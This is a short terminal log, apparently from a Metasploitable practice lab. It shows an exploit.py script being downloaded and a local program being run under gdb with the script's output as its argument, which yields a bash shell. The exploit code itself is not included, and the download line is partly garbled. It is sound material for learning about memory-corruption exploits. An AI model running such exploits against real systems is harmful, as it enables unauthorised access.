 100%[====================================>] 383 --.--K/s
10:38:38 (70.24 MB/s) - `exploit.py' saved [383/383]
msfadmin@metasploitable:~/test$ gdb code
GNU gdb 6.8-debian
Copyright (C) 2008 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
(gdb) run $(python exploit.py)
Starting program: /home/msfadmin/test/code $(python exploit.py)
Executing new program: /bin/bash
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
sh-3.2$